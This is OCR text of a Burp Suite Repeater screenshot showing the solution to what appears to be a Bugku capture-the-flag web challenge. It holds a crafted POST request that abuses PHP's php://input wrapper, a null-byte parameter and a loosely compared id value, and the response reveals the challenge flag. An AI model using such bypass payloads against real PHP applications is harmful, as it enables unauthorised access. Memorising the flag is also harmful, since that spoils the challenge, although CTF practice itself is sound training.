 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.2 - demo - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
3 × 4 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://114.67.175.224:10794 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /hello.php?id=0xg&a=php://input&b=%0012345 HTTP/1.1
2 Host: 114.67.175.224:10794
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Mon, 14 Dec 2020 06:20:58 GMT
10 If-None-Match: "4ef-5b666a5322680-gzip"
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 26
14
15 bugku is a nice plateform!
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 11:31:30 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 56
6 Connection: close
7 Content-Type: text/html
8
9 <!--1p.html-->
10 flag{89c78aa6599c46008dc32d92e46d28d8}
11
INSPECTOR